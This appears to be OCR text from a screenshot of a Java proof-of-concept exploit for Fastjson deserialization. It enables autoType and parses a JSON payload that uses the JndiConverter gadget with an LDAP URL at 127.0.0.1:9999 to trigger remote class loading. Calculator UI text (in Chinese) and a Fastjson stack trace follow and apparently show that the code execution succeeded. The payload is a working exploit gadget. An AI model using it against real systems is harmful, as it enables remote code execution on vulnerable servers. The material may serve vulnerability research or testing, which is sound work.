 import com.alibaba.fastjson.parser.ParserConfig;
import com.sun.rowset.JdbcRowSetImpl;
import com.alibaba.fastjson.JSON;
class POC{
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String poc = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"AsText\":\"ldap://127.0.0.1:9999/Exec\"}";
JSON.parse(poc);
}
}
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
表情
4 5 6 −
_141\bin\java.exe" ...
alibaba.fastjson.JSONException Create breakpoint : set property error, asText
ser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
ser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.ja
ser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1078)
ser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:773)
ser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1283)
ser.deserializer.FastjsonASMDeserializer_1_JndiConverter.deserialze(Unknown Sour
ser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
ser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
ser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
ser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)